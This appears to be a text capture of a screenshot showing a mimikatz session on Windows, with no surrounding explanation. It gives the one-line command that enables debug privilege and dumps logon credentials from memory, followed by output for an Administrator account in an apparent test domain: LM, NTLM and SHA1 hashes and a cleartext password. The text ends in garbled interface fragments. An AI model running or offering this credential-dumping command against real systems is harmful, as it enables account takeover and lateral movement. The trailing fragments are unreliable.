 [!] Press help for extra shell commands
C:\>mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords" "exit" > log.log
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 13174272 (00000000:00c90600)
Session           : Interactive from 2
User Name         : Administrator
Domain            : TEST
Logon Server      : WIN-8GA56TNV3MV
Logon Time        : 2019/12/15 13:24:56
SID               : S-1-5-21-1528753600-3951244198-520479113-500
msv :
[00000002] Primary
* Username : Administrator
* Domain   : TEST
* LM       : fc5d63d71569f04399b419bc76e2eb34
* NTLM     : 18edd0cc3227be3bf61ce198835a1d97
* SHA1     : 0f058e319f079c15fe3449bbeffc086cfa4d231e
tspkg :
* Username : Administrator
* Domain   : TEST
* Password : zxcASDqw123!!
wdigest :
* Username : Administrator
* Domain   : TEST
* Password : zxcASDqw123!!
kerberos :
* Username : Administrator
* Domain   : TEST.ORG
attck
we1
we1
CMD
vm
cen
kal
VPS
ali
S 英